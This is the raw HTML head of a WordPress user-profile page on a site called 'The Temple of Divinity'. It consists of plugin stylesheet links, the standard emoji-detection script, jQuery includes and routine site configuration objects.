

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/user-profile/shannabourque/
body_size: 32450
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":444,"post_author":"2"},"query_vars":{"page_id":"444","um_user":"shannabourque"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"8b32c9ec0e","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.145.140.96","current_user":[],"post_id":"444","post_title":"User Profile","post_type":"page","post_url":"https:\/\/thetempleofdivinity.com\/user-profile\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"72","template_url":"?tve=true&action=architect&from_tar=444","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/user-profile\/shannabourque\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/user-profile\/shannabourque\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/pages/444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2Fuser-profile%2F" />
